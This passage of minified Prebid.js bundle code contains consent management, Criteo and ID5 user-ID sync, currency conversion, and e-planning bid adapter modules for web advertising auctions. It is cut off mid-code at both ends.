auction..."))};w(t,{onSuccess:n,onError:function(){return n(S(void 0))}})},h[o](l),null!=c&&s||u(r)}else d(null,!1,"CMP framework (".concat(o,") is not a supported framework.  Aborting consentManagement module and resuming auction."))}var A=(0,v.g3)("gdpr",(function(n,e){var t;t=function(t,o){if(o){var r=l.yN;t&&(r=l.H,o="".concat(o," Canceling auction as per consentManagement config."));for(var i=arguments.length,a=new Array(i>2?i-2:0),c=2;c<i;c++)a[c-2]=arguments[c];r.apply(void 0,[o].concat(a))}t?(n.stopTiming(),"function"==typeof e.bidsBackHandler?e.bidsBackHandler():(0,l.H)("Error executing bidsBackHandler")):n.call(this,e)},s?((0,l.PN)("User consent information already known.  Pulling internally stored information..."),t(!1)):M(t)}));function w(n,e){var t,o,r=e.onSuccess,a=e.onError;t=n&&"boolean"==typeof n.gdprApplies?n.gdprApplies:i,o=n&&n.tcString,"boolean"==typeof t&&(!0!==t||o&&(0,l.d8)(o))?r(S(n)):a("CMP returned unexpected value during lookup process.",n)}function S(n){return s={consentString:n?n.tcString:void 0,vendorData:n||void 0,gdprApplies:n&&"boolean"==typeof n.gdprApplies?n.gdprApplies:i},n&&n.addtlConsent&&(0,l.d8)(n.addtlConsent)&&(s.addtlConsent=n.addtlConsent),s.apiVersion=2,s}f.vc.getConfig("consentManagement",(function(n){return function(n){if((n=n&&(n.gdpr||n.usp||n.gpp?n.gdpr:n))&&"object"===(0,u.Z)(n)){var e;(0,l.d8)(n.cmpApi)?o=n.cmpApi:(o="iab",(0,l.PN)("consentManagement config did not specify cmp.  Using system default setting (".concat("iab",")."))),(0,l.hj)(n.timeout)?r=n.timeout:(r=1e4,(0,l.PN)("consentManagement config did not specify timeout.  Using system default setting (".concat(1e4,")."))),c=(0,l.hj)(n.actionTimeout)?n.actionTimeout:null,i=!0===n.defaultGdprScope,(0,l.PN)("consentManagement module has been activated..."),"static"===o&&((0,l.PO)(n.consentData)?(null!=(null===(e=a=n.consentData)||void 0===e?void 0:e.getTCData)&&(a=a.getTCData),r=0):(0,l.H)("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),C||(0,d.R)().requestBids.before(A,50),C=!0,g.rp.enable(),M()}else(0,l.yN)("consentManagement (gdpr) config not defined, exiting consent manager")}(n.consentManagement)})),b.S.before((function(n,e){return n(e.then((function(n){var e=g.rp.getConsentData();return e&&("boolean"==typeof e.gdprApplies&&(0,p.N)(n,"regs.ext.gdpr",e.gdprApplies?1:0),(0,p.N)(n,"user.ext.consent",e.consentString)),n})))})),(0,P.f8)({type:P.Z,name:"gdprAddtlConsent",fn:function(n,e){var t,o=null===(t=e.gdprConsent)||void 0===t?void 0:t.addtlConsent;o&&"string"==typeof o&&(0,p.N)(n,"user.ext.ConsentedProvidersSettings.consented_providers",o)}}),(0,d.z)("consentManagement")},6372:function(n,e,t){t.d(e,{DZ:function(){return a},Px:function(){return c},TP:function(){return u},YC:function(){return s},Z:function(){return i},f8:function(){return g},fP:function(){return m},gm:function(){return o},md:function(){return d}});var o=["request","imp","bidResponse","response"],r=["default","pbs"],i=o[0],a=o[1],c=o[2],s=o[3],u=r[0],d=r[1],l=new Set(o);var p,f=(p={},{registerOrtbProcessor:function(n){var e=n.type,t=n.name,r=n.fn,i=n.priority,a=void 0===i?0:i,c=n.dialects,s=void 0===c?[u]:c;if(!l.has(e))throw new Error("ORTB processor type must be one of: ".concat(o.join(", ")));s.forEach((function(n){p.hasOwnProperty(n)||(p[n]={}),p[n].hasOwnProperty(e)||(p[n][e]={}),p[n][e][t]={priority:a,fn:r}}))},getProcessors:function(n){return p[n]||{}}}),g=f.registerOrtbProcessor,m=f.getProcessors}},function(n){n.O(0,[968,270],(function(){return e=5630,n(n.s=e);var e}));n.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[73],{7713:function(e,o,n){var t=n(8640),r=n(4358),a=n(8928),c=n(5102),i=n(2797),l=n(5164),d=n(9633),u=n(2513),s="criteo",p=(0,l.df)({moduleType:d.y2,moduleName:s}),g="cto_bidid",v="cto_bundle",m="html5",f="cookie",b=new Date(0).toString(),y=new Date((0,r.AB)()+33696e6).toString();function I(e){var o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=(0,r.en)(e,{noDecodeWholeURL:!0});return o?"".concat(n.hostname):"".concat(n.protocol,"://").concat(n.hostname).concat(n.port?":"+n.port:"","/")}function h(e,o){var n,t;return(null==e||null===(n=e.storage)||void 0===n?void 0:n.type)===m?p.getDataFromLocalStorage(o):(null==e||null===(t=e.storage)||void 0===t?void 0:t.type)===f?p.getCookie(o):p.getCookie(o)||p.getDataFromLocalStorage(o)}function S(e,o,n,t){var r,a;o&&n&&((null==e||null===(r=e.storage)||void 0===r?void 0:r.type)===m?p.setDataInLocalStorage(o,n):((null==e||null===(a=e.storage)||void 0===a?void 0:a.type)===f||p.setDataInLocalStorage(o,n),C(o,n,y,t,!0)))}function C(e,o,n,t,r){for(var a=t.split("."),c=0;c<a.length;++c){var i=a.slice(a.length-c-1,a.length).join(".");try{if(p.setCookie(e,o,n,null,"."+i),r){var l=p.getCookie(e);if(l&&l===o)break}}catch(e){}}}function U(e,o,n){var t,i,l,d,s=(void 0===(null==e||null===(t=e.storage)||void 0===t?void 0:t.type)||(null==e||null===(i=e.storage)||void 0===i?void 0:i.type)===f)&&p.cookiesAreEnabled(),y=(void 0===(null==e||null===(l=e.storage)||void 0===l?void 0:l.type)||(null==e||null===(d=e.storage)||void 0===d?void 0:d.type)===m)&&p.localStorageIsEnabled(),h=I((0,c.nH)().page),U=I(document.location.href,!0),w="undefined"!=typeof criteo_pubtag,D=function(e,o,n,t,r,a,c){var i="https://gum.criteo.com/sid/json?origin=prebid"+"".concat(e?"&topUrl="+encodeURIComponent(e):"")+"".concat(o?"&domain="+encodeURIComponent(o):"")+"".concat(n?"&bundle="+encodeURIComponent(n):"")+"".concat(t?"&info="+encodeURIComponent(t):"")+"".concat(r?"&cw=1":"")+"".concat(c?"&pbt=1":"")+"".concat(a?"&lsw=1":""),l=u.nX.getConsentData();l&&(i+="&us_privacy=".concat(encodeURIComponent(l)));var d=u.rp.getConsentData();d&&(i+="".concat(d.consentString?"&gdprString="+encodeURIComponent(d.consentString):""),i+="&gdpr=".concat(!0===d.gdprApplies?1:0));var s=u.TJ.getConsentData();return s&&(i+="".concat(s.gppString?"&gpp="+encodeURIComponent(s.gppString):""),i+="".concat(s.applicableSections?"&gpp_sid="+encodeURIComponent(s.applicableSections):"")),i}(h,U,o.bundle,o.dnaBundle,s,y,w),k={success:function(o){var t,c=JSON.parse(o);(c.pixels&&c.pixels.forEach((function(o){return function(e,o,n){n.writeBundleInStorage&&n.bundlePropertyName&&n.storageKeyName?(0,a.hj)(n.pixelUrl,{success:function(t){if(t){var r=JSON.parse(t);r&&r[n.bundlePropertyName]&&S(e,n.storageKeyName,r[n.bundlePropertyName],o)}},error:function(e){(0,r.H)("criteoIdSystem: unable to sync user id",e)}},void 0,{method:"GET",withCredentials:!0}):(0,r.hq)(n.pixelUrl)}(e,U,o)})),c.acwsUrl)?("string"==typeof c.acwsUrl?[c.acwsUrl]:c.acwsUrl).forEach((function(e){return(0,r.hq)(e)})):c.bundle&&S(e,v,c.bundle,U);if(c.bidId){S(e,g,c.bidId,U);var i={criteoId:c.bidId};n(i)}else C(t=g,"",b,U,!0),p.removeDataFromLocalStorage(t),n()},error:function(e){(0,r.H)("criteoIdSystem: unable to sync user id",e),n()}};(0,a.hj)(D,k,void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}var w={name:s,gvlid:91,decode:function(e){return e},getId:function(e){var o=function(e){return{bundle:h(e,v),dnaBundle:h(e,"cto_dna_bundle"),bidId:h(e,g)}}(e);return{id:o.bidId?{criteoId:o.bidId}:void 0,callback:function(n){return U(e,o,n)}}},eids:{criteoId:{source:"criteo.com",atype:1}}};(0,i.Bx)("userId",w),(0,t.z)("criteoIdSystem")}},function(e){e.O(0,[270],(function(){return o=7713,e(e.s=o);var o}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[226],{2663:function(r,e,n){var o,c,t=n(3324),i=n(1002),u=n(8640),s=n(4358),a=n(5644),f=n(8928),d=n(3193),y=n(2797),v=n(8792),l=n(6372),p=n(9128),h=n(2021),g="https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$",C=[],b={},P=!1,N=!0,m="USD",R=!1,w={},O={},S=(0,v.P)();function F(r){c?((0,s.yN)(r),(0,s.yN)("Currency failed loading rates, falling back to currency.defaultRates")):(0,s.H)(r)}function D(){N?(N=!1,P=!1,(0,f.hj)(o,{success:function(r){try{w=JSON.parse(r),(0,s.PN)("currencyRates set to "+JSON.stringify(w)),b={},P=!0,k()}catch(e){F("Failed to parse currencyRates response: "+r)}},error:function(){F.apply(void 0,arguments),P=!0,k(),N=!0}})):k()}function I(){b={},R=!0,(0,s.PN)("Installing addBidResponse decorator for currency module",arguments),(0,u.R)().convertCurrency=function(r,e,n){return parseFloat(r)*A(e,n)},(0,y.v5)("addBidResponse").before(j,100),(0,y.v5)("responsesReady").before(U),(0,h.on)(a.FP.AUCTION_TIMEOUT,E),(0,h.on)(a.FP.AUCTION_INIT,D),D()}function T(){(0,s.PN)("Uninstalling addBidResponse decorator for currency module",arguments),(0,y.v5)("addBidResponse").getHooks({hook:j}).remove(),(0,y.v5)("responsesReady").getHooks({hook:U}).remove(),(0,h.S1)(a.FP.AUCTION_TIMEOUT,E),(0,h.S1)(a.FP.AUCTION_INIT,D),delete(0,u.R)().convertCurrency,m="USD",b={},R=!1,P=!1,N=!0,w={},O={},S=(0,v.P)()}function U(r,e){r(e.then((function(){return S.promise})))}d.vc.getConfig("currency",(function(r){return function(r){if(o=g,"object"===(0,i.Z)(r.rates)&&(w.conversions=r.rates,P=!0,N=!1),"object"===(0,i.Z)(r.defaultRates)&&(c=r.defaultRates,w.conversions=c,P=!0),"string"==typeof r.adServerCurrency){(0,s.PN)("enabling currency support",arguments),m=r.adServerCurrency,r.conversionRateFile&&((0,s.PN)("currency using override conversionRateFile:",r.conversionRateFile),o=r.conversionRateFile);var e=o.indexOf("$$TODAY$$");if(-1!==e){var n=new Date,t="".concat(n.getMonth()+1),u="".concat(n.getDate());t.length<2&&(t="0".concat(t)),u.length<2&&(u="0".concat(u));var a="".concat(n.getFullYear()).concat(t).concat(u);o="".concat(o.substring(0,e)).concat(a).concat(o.substring(e+9,o.length))}I()}else(0,s.PN)("disabling currency support"),T();"object"===(0,i.Z)(r.bidderCurrencyDefault)&&(O=r.bidderCurrencyDefault)}(r.currency)}));var j=(0,p.A)("currency",(function(r,e,n,o){if(!n)return r.call(this,e,n,o);var c=n.bidderCode||n.bidder;if(O[c]){var t=O[c];n.currency&&t!==n.currency?(0,s.yN)("Currency default '".concat(c,": ").concat(t,"' ignored. adapter specified '").concat(n.currency,"'")):n.currency=t}if(n.currency||((0,s.yN)('Currency not specified on bid.  Defaulted to "USD"'),n.currency="USD"),n.getCpmInNewCurrency=function(r){return(parseFloat(this.cpm)*A(this.currency,r)).toFixed(3)},n.currency===m)return r.call(this,e,n,o);C.push([r,this,e,n,o]),R&&!P||k()}));function E(r){var e=r.auctionId;C=C.filter((function(r){var n=(0,t.Z)(r,5),o=(n[0],n[1],n[2],n[3]),c=n[4];if(o.auctionId!==e)return!0;c(a.Gw.Xx)}))}function k(){for(;C.length>0;){var r=C.shift(),e=(0,t.Z)(r,5),n=e[0],o=e[1],c=e[2],i=e[3],u=e[4];if(void 0!==i&&"currency"in i&&"cpm"in i){var f=i.currency;try{var d=A(f);1!==d&&(i.cpm=(parseFloat(i.cpm)*d).toFixed(4),i.currency=m)}catch(r){(0,s.yN)("getCurrencyConversion threw error: ",r),u(a.Gw.Xx);continue}}n.call(o,c,i,u)}S.resolve()}function A(r){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m,o=null,c="".concat(r,"->").concat(n);if(c in b)o=b[c],(0,s.ji)("Using conversionCache value "+o+" for "+c);else if(!1===R){if("USD"!==r)throw new Error("Prebid currency support has not been enabled and fromCurrency is not USD");o=1}else if(r===n)o=1;else if(r in w.conversions){if(!(n in(e=w.conversions[r])))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");o=e[n],(0,s.PN)("getCurrencyConversion using direct "+r+" to "+n+" conversionRate "+o)}else if(n in w.conversions){if(!(r in(e=w.conversions[n])))throw new Error("Specified fromCurrency '"+r+"' not found in the currency rates file");o=Z(1/e[r],4),(0,s.PN)("getCurrencyConversion using reciprocal "+r+" to "+n+" conversionRate "+o)}else{var t=Object.keys(w.conversions)[0];if(!(r in w.conversions[t]))throw new Error("Specified fromCurrency '"+r+"' not found in the currency rates file");var i=1/w.conversions[t][r];if(!(n in w.conversions[t]))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");var u=w.conversions[t][n];o=Z(i*u,4),(0,s.PN)("getCurrencyConversion using intermediate "+r+" thru "+t+" to "+n+" conversionRate "+o)}return c in b||((0,s.ji)("Adding conversionCache value "+o+" for "+c),b[c]=o),o}function Z(r,e){for(var n=1,o=0;o<e;o++)n+="0";return Math.round(r*n)/n}(0,l.f8)({type:l.Z,name:"currency",fn:function(r,e,n){R&&(r.cur=r.cur||[n.currency||m])}}),(0,u.z)("currency")},6372:function(r,e,n){n.d(e,{DZ:function(){return i},Px:function(){return u},TP:function(){return a},YC:function(){return s},Z:function(){return t},f8:function(){return l},fP:function(){return p},gm:function(){return o},md:function(){return f}});var o=["request","imp","bidResponse","response"],c=["default","pbs"],t=o[0],i=o[1],u=o[2],s=o[3],a=c[0],f=c[1],d=new Set(o);var y,v=(y={},{registerOrtbProcessor:function(r){var e=r.type,n=r.name,c=r.fn,t=r.priority,i=void 0===t?0:t,u=r.dialects,s=void 0===u?[a]:u;if(!d.has(e))throw new Error("ORTB processor type must be one of: ".concat(o.join(", ")));s.forEach((function(r){y.hasOwnProperty(r)||(y[r]={}),y[r].hasOwnProperty(e)||(y[r][e]={}),y[r][e][n]={priority:i,fn:c}}))},getProcessors:function(r){return y[r]||{}}}),l=v.registerOrtbProcessor,p=v.getProcessors}},function(r){r.O(0,[270],(function(){return e=2663,r(r.s=e);var e}));r.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[401],{316:function(n,e,t){var r=t(1002),i=t(8640),o=t(4358),a=t(4699),d=t(5164),s=t(4679),c=t(75),u="eplanning",p=(0,d.df)({bidderCode:u}),f=Math.random(),l="i.e-planning.net",m=["ci","sv","t","ml","sn"],v="pbsr_",g="pbvi_",h=window.navigator.userAgent.match(/(mobile)|(ip(hone|ad))|(android)|(blackberry)|(nokia)|(phone)|(opera\smini)/i),y=["1x1","300x50","320x50","300x250"],b=["1x1","970x90","970x250","160x600","300x600","728x90","300x250"],x="640x480",C={code:u,supportedMediaTypes:[s.Mk,s.pX],isBidRequestValid:function(n){return Boolean(n.params.ci)||Boolean(n.params.t)},buildRequests:function(n,e){var t,o,a,d,c,u=function(n){if(function(n){for(var e=0;e<n.length;e++)if(n[e].params.t)return!0;return!1}(n))return function(n){var e;return n.forEach((function(n){return e=e||n.params.isv})),{t:!0,isv:e||l}}(n.filter((function(n){return n.params.t})));var e={};return n.forEach((function(n){m.forEach((function(t){n.params[t]&&!e[t]&&(e[t]=n.params[t])}))})),e}(n),h=function(){try{return window.top.document.charset||window.top.document.characterSet}catch(n){return document.charset||document.characterSet}}(),y=function(n,e){var t=n.reduce((function(n,e){return e.mediaTypes&&e.mediaTypes[s.pX]?"outstream"==e.mediaTypes[s.pX].context?2|n:1|n:n}),0);t&&(n=n.filter((function(n){return n.mediaTypes&&n.mediaTypes[s.pX]&&(1&t?!n.mediaTypes[s.pX].context||"instream"==n.mediaTypes[s.pX].context:"outstream"==n.mediaTypes[s.pX].context)})));var r=(o=n,a={},o.forEach((function(n){var e=S(n,!0);a[e]=a[e]?a[e]:[],a[e].push(n)})),a),i={str:"",vs:"",map:{},impType:t};var o,a;return i.str=Object.keys(r).map((function(n){return r[n].map((function(n,r){var o;if(i.vs+=function(n){var e,t="";p.hasLocalStorage()?(e=function(n){var e=p.getDataFromLocalStorage(v+n.adUnitCode)||0,t=p.getDataFromLocalStorage(g+n.adUnitCode)||0,r=e>0?t/e:0;return{render:e,ratio:window.parseInt(10*r,10)}}(n),t+=e.render>=4?e.ratio.toString(16):"F"):t+="F";return t}(n),t){var a=function(n){if(null==n||!Array.isArray(n))return;var e=Array.isArray(n[0])?n[0]:n;return Array.isArray(e)&&2==e.length?e:void 0}(n.mediaTypes[s.pX].playerSize),d=a?a.join("x"):x;return o="video_"+d+"_"+r,i.map[o]=n.bidId,o+":"+d+";1"+T(n)}return o=e?function(n){return n.replace(/_|\.|-|\//g,"").replace(/\)\(|\(|\)|:/g,"_").replace(/^_+|_+$/g,"")}(n.adUnitCode):n.params&&n.params.sn||S(n,!0)+"_"+r,i.map[o]=n.bidId,o+":"+S(n)+T(n)})).join("+")})).join("+"),i}(n,u.ml),b=e.refererInfo.page||e.refererInfo.topmostLocation,C=e.refererInfo.domain||window.location.host;if(u.t)t="https://"+u.isv+"/layers/t_pbjs_2.json",o={};else{t="https://"+(u.sv||"pbjs.e-planning.net")+"/pbjs/1/"+u.ci+"/1/"+C+"/ROS";var I=e.refererInfo.ref||e.refererInfo.topmostLocation;if(p.hasLocalStorage()&&(a=[],n.forEach((function(n){var e=U(n.adUnitCode);e?E(e,n.adUnitCode):a.push(n.adUnitCode)})),a.length&&(d=a,c=new MutationObserver((function(n,e){var t,r;n&&Array.isArray(n)&&n.forEach((function(n){n&&n.addedNodes&&Array.isArray(n.addedNodes)&&n.addedNodes.forEach((function(n){t=d.indexOf(n.id),r=n,t<0&&d.forEach((function(e){var i=U(e);i&&i.contains(n)&&i.getBoundingClientRect().width>0&&(t=d.indexOf(i.id),r=i)})),t>=0&&(E(r,d[t]),d.splice(t,1),d.length||e.disconnect())}))}))})),document.addEventListener("DOMContentLoaded",(function(n){var e={childList:!0,subtree:!0,characterData:!0};c.observe(document.body,e)})))),o={rnd:f,e:y.str,ur:R(b||"file"),pbv:"8.38.0",ncb:"1",vs:y.vs},h&&(o.crs=h),I&&(o.fr=R(I)),e&&e.gdprConsent&&void 0!==e.gdprConsent.gdprApplies&&(o.gdpr=e.gdprConsent.gdprApplies?"1":"0",void 0!==e.gdprConsent.consentString&&(o.gdprcs=e.gdprConsent.consentString)),e&&e.uspConsent&&(o.ccpa=e.uspConsent),(0,i.R)().getUserIds&&"function"==typeof(0,i.R)().getUserIds){var w=(0,i.R)().getUserIds();for(var A in w)o["e_"+A]="object"===(0,r.Z)(w[A])?encodeURIComponent(JSON.stringify(w[A])):encodeURIComponent(w[A])}y.impType&&(o.vctx=1&y.impType?1:2,o.vv=3)}return{method:"GET",url:t,data:o,adUnitToBidId:y.map}},interpretResponse:function(n,e){var t=n.body,r=[];return t&&!(0,o.xb)(t.sp)&&t.sp.forEach((function(n){(0,o.xb)(n.a)||n.a.forEach((function(t){var i={requestId:e.adUnitToBidId[n.k],cpm:t.pr,width:t.w,height:t.h,ttl:120,creativeId:t.crid,netRevenue:true,currency:"USD"};t.adom&&(i.meta={advertiserDomains:t.adom}),e&&e.data&&e.data.vv?(i.vastXml=t.adm,i.mediaType=s.pX):i.ad=t.adm,r.push(i)}))})),r},getUserSyncs:function(n,e){var t=[],i=!(0,o.xb)(e)&&e[0].body;i&&!(0,o.xb)(i.cs)&&i.cs.forEach((function(e){"string"==typeof e&&n.pixelEnabled?t.push({type:"image",url:e}):"object"===(0,r.Z)(e)&&e.ifr&&n.iframeEnabled&&t.push({type:"iframe",url:e.u})}));return t}};function I(){return(0,o.e7)().innerWidth<=1024||window.orientation||h}function w(n,e){var t=I()?y:b,r=t.indexOf(n),i=t.indexOf(e);return r>-1?i>-1&&r<i?1:-1:i>-1?1:0}function S(n,e){var t,r=n.sizes&&n.sizes.length?(t=n.sizes,(0,o.sF)(t).sort(w)):[];return r.length?e?r[0]:r.join(","):"1x1"}function T(n){if("function"==typeof n.getFloor){var e=n.getFloor({currency:"USD",mediaType:"*",size:"*"});if(e.floor)return"|"+encodeURIComponent(e.floor)}return""}function E(n,e){var t;(t={name:e,div:n}).div&&(A(v+t.name),function(){var n,e=5,t=1e3,r=.5,i={};function o(n){n.forEach((function(n){var e=n.target;n.isIntersecting?n.intersectionRatio>=r&&n.boundingClientRect&&n.boundingClientRect.height>0&&n.boundingClientRect.width>0&&(i[e.id]=!0):i[e.id]=!1}))}function a(n){return i[n.id]&&document.visibilityState&&"visible"===document.visibilityState}function d(){if(!n){var e={root:null,rootMargin:"0px",threshold:[r]};n=new IntersectionObserver(o.bind(this),e)}}function s(n,r,i){var o=a(r)?n+1:0;o===e?(c(r),i()):setTimeout(s.bind(this,o,r,i),t/e)}function c(e){delete i[e.id],n.unobserve(e)}function u(e){n.observe(e)}function p(n,e){n&&(d(),u(n),s(0,n,e))}return{onView:p.bind(this)}}().onView(t.div,A.bind(void 0,g+t.name)))}function U(n){return document.getElementById(n)||document.getElementById(function(n){if((0,o.T9)())for(var e=googletag.pubads().getSlots(),t=(0,c.CS)(n),r=0;r<e.length;r++)if(t(e[r]))return e[r].getSlotElementId();return null}(n))}function R(n){return n.length>255&&(n=n.split("?")[0]).length>255&&(n=n.slice(0,255)),n}function A(n){var e;try{e=(e=p.getDataFromLocalStorage(n))?window.parseInt(e,10)+1:1,p.setDataInLocalStorage(n,e)}catch(n){return!1}return!0}(0,a.dX)(C),(0,i.z)("eplanningBidAdapter")}},function(n){n.O(0,[703,270],(function(){return e=316,n(n.s=e);var e}));n.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[910],{3410:function(n,r,t){var e=t(8640),o=t(3193),u=t(2797),i=t(4358),a=t(8792),c=t(9128),f=[];var l=(0,c.g3)("fpd",(function(n,r){var t=this;(function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.global,t=void 0===r?{}:r,e=n.bidder,u=void 0===e?{}:e,c=o.vc.getConfig("firstPartyData")||{},l=a.Z.resolve({global:t,bidder:u});return f.sort((function(n,r){return(n.queue||1)-(r.queue||1)})).forEach((function(n){l=l.then((function(r){var t=r.global,e=r.bidder;return a.Z.resolve(n.processFpd(c,{global:t,bidder:e})).catch((function(r){return(0,i.H)("Error in FPD module ".concat(n.name),r),{}})).then((function(n){return{global:n.global||t,bidder:n.bidder||e}}))}))})),l})(r.ortb2Fragments).then((function(e){Object.assign(r.ortb2Fragments,e),n.call(t,r)}))}));(0,u.bA)("firstPartyData",(function(n){f.push(n)})),(0,u.v5)("startAuction").before(l,10),(0,e.z)("fpdModule")}},function(n){n.O(0,[270],(function(){return r=3410,n(n.s=r);var r}));n.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[618],{6278:function(t,e,r){var n=r(4942);function o(t,e,r,n,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void r(t)}s.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function s(t){o(a,n,i,s,c,"next",t)}function c(t){o(a,n,i,s,c,"throw",t)}s(void 0)}))}}var a=r(5671),s=r(3144),c=r(4687),u=r.n(c),p=r(8640),l=r(265),f=r(4358),h=r(6475),d=r(8928),g=r(2797),v=r(5102),y=r(5164),m=r(2513),b=r(9633),w=r(8792),x=r(5730);function S(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function D(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?S(Object(r),!0).forEach((function(e){(0,n.Z)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):S(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function O(t,e){!function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}(t,e),e.add(t)}function k(t,e,r){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return r}var j="id5id",E="".concat(j,"_privacy"),P="html5",_="User ID - ID5 submodule: ",L="https://id5-sync.com/api/config/prebid",C=["pbjs-id5id","id5id.1st","id5id"],I=(0,y.df)({moduleType:b.y2,moduleName:"id5Id"}),N={name:"id5Id",gvlid:131,decode:function(t,e){var r={};if(t&&"string"==typeof t.universal_uid){var n={id5id:{uid:t.universal_uid,ext:r=t.ext||r}};switch((0,l.Z)(t,"ab_testing.result")){case"control":(0,f.PN)(_+"A/B Testing - user is in the Control Group: ID5 ID is NOT exposed"),(0,h.N)(n,"id5id.ext.abTestingControlGroup",!0);break;case"error":(0,f.H)(_+"A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1");break;case"normal":(0,f.PN)(_+"A/B Testing - user is NOT in the Control Group"),(0,h.N)(n,"id5id.ext.abTestingControlGroup",!1)}return(0,f.PN)(_+"Decoded ID",n),n}},getId:function(t,e,r){if(at(t)){if(ft(e)){return{callback:function(n){new M(t,e,r,m.nX.getConsentData(),m.TJ.getConsentData()).execute().then((function(t){n(t)})).catch((function(t){(0,f.H)(_+"getId fetch encountered an error",t),n()}))}}}(0,f.PN)(_+"Skipping ID5 local storage write because no consent given.")}},extendId:function(t,e,r){return ft(e)?(pt(at(t)?t.params.partner:0),(0,f.PN)(_+"using cached ID",r),r):((0,f.PN)(_+"No consent given for ID5 local storage writing, skipping nb increment."),r)},eids:{id5id:{getValue:function(t){return t.uid},source:"id5-sync.com",atype:1,getUidExt:function(t){if(t.ext)return t.ext}}}},T=new WeakSet,G=new WeakSet,H=new WeakSet,F=new WeakSet,A=new WeakSet,W=new WeakSet,U=new WeakSet,Z=new WeakSet,q=new WeakSet,M=function(){function t(e,r,n,o,i){(0,a.Z)(this,t),O(this,q),O(this,Z),O(this,U),O(this,W),O(this,A),O(this,F),O(this,H),O(this,G),O(this,T),this.submoduleConfig=e,this.gdprConsentData=r,this.cacheIdObj=n,this.usPrivacyData=o,this.gppData=i}var e;return(0,s.Z)(t,[{key:"execute",value:(e=i(u().mark((function t(){var e;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=k(this,A,X).call(this),!k(this,T,R).call(this)){t.next=14;break}return t.prev=2,t.next=5,k(this,G,B).call(this,e);case 5:return t.abrupt("return",t.sent);case 8:return t.prev=8,t.t0=t.catch(2),(0,f.H)(_+"Error while performing ID5 external module flow. Continuing with regular flow.",t.t0),t.abrupt("return",k(this,F,Y).call(this,e));case 12:t.next=15;break;case 14:return t.abrupt("return",k(this,F,Y).call(this,e));case 15:case"end":return t.stop()}}),t,this,[[2,8]])}))),function(){return e.apply(this,arguments)})}]),t}();function R(){return"string"==typeof this.submoduleConfig.params.externalModuleUrl}function B(t){return J.apply(this,arguments)}function J(){return(J=i(u().mark((function t(e){var r;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,ot(this.submoduleConfig.params.externalModuleUrl);case 2:return t.next=4,e;case 4:return r=t.sent,t.abrupt("return",k(this,H,z).call(this).fetchId5Id(r,this.submoduleConfig.params,(0,v.nH)(),this.gdprConsentData,this.usPrivacyData,this.gppData));case 6:case"end":return t.stop()}}),t,this)})))).apply(this,arguments)}function z(){return window.id5Prebid&&window.id5Prebid.integration}function Y(t){return V.apply(this,arguments)}function V(){return(V=i(u().mark((function t(e){var r,n,o;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e;case 2:return r=t.sent,t.next=5,k(this,W,Q).call(this,r.extensionsCall);case 5:return n=t.sent,t.next=8,k(this,U,tt).call(this,r.fetchCall,n);case 8:return o=t.sent,t.abrupt("return",k(this,q,nt).call(this,o));case 10:case"end":return t.stop()}}),t,this)})))).apply(this,arguments)}function X(){return K.apply(this,arguments)}function K(){return(K=i(u().mark((function t(){var e,r,n;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.submoduleConfig.params.configUrl||L,t.next=3,(0,d.he)(e,{method:"POST",body:JSON.stringify(this.submoduleConfig)});case 3:if((r=t.sent).ok){t.next=6;break}throw new Error("Error while calling config endpoint: ",r);case 6:return t.next=8,r.json();case 8:return n=t.sent,(0,f.PN)(_+"config response received from the server",n),t.abrupt("return",n);case 11:case"end":return t.stop()}}),t,this)})))).apply(this,arguments)}function Q(t){return $.apply(this,arguments)}function $(){return($=i(u().mark((function t(e){var r,n,o,i,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0!==e){t.next=2;break}return t.abrupt("return",void 0);case 2:return r=e.url,n=e.method||"GET",o="GET"===n?void 0:JSON.stringify(e.body||{}),t.next=7,(0,d.he)(r,{method:n,body:o});case 7:if((i=t.sent).ok){t.next=10;break}throw new Error("Error while calling extensions endpoint: ",i);case 10:return t.next=12,i.json();case 12:return a=t.sent,(0,f.PN)(_+"extensions response received from the server",a),t.abrupt("return",a);case 15:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function tt(t,e){return et.apply(this,arguments)}function et(){return(et=i(u().mark((function t(e,r){var n,o,i,a,s;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.url,o=e.overrides||{},i=JSON.stringify(D(D(D({},k(this,Z,rt).call(this)),o),{},{extensions:r})),t.next=5,(0,d.he)(n,{method:"POST",body:i,credentials:"include"});case 5:if((a=t.sent).ok){t.next=8;break}throw new Error("Error while calling fetch endpoint: ",a);case 8:return t.next=10,a.json();case 10:return s=t.sent,(0,f.PN)(_+"fetch response received from the server",s),t.abrupt("return",s);case 